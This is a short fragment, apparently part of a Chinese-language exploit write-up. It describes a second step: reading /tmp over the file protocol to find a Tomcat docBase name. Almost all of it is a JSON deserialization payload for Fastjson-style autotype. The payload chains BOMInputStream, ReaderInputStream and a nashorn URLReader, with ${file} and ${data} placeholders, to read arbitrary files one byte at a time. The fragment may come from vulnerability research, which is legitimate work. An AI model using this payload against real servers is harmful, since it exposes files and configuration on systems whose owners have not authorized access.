 Step2: file协议读取/tmp内容，获取tomcat的docbase文件名称
逐字节读取内容
{
  "a": {
    "@type": "java.io.InputStream",
    "@type": "org.apache.commons.io.input.BOMInputStream",
    "delegate": {
      "@type": "org.apache.commons.io.input.BOMInputStream",
      "delegate": {
        "@type": "org.apache.commons.io.input.ReaderInputStream",
        "reader": {
          "@type": "jdk.nashorn.api.scripting.URLReader",
          "url": "${file}"
        },
        "charsetName": "UTF-8",
        "bufferSize": "1024"
      },
      "boms": [
        {
          "charsetName": "UTF-8",
          "bytes": ${data}
        }
      ]
    },
    "boms": [
      {
        "charsetName": "UTF-8",
        "bytes": [1]
      }
    ]
  },
  "b": {"$ref":"$.a.delegate"}